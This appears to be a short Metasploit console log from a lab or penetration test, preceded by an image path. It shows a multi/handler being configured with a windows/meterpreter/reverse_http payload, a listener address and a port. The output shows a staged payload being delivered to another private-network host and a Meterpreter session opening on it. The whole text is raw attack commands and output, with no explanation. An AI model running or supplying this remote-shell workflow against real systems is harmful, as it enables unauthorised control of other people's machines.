 msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.217.148
lhost ⇒ 192.168.217.148
msf5 exploit(multi/handler) > set lport 8888
lport ⇒ 8888
msf5 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.217.148:8888
[*] http://192.168.217.148:8888 handling request from 192.168.217.151; (UUID: kz48spii) Staging x86 payload (177241 bytes) .
..
[*] Meterpreter session 1 opened (192.168.217.148:8888 → 192.168.217.151:57529) at 2022-10-29 13:36:52 +0800
meterpreter >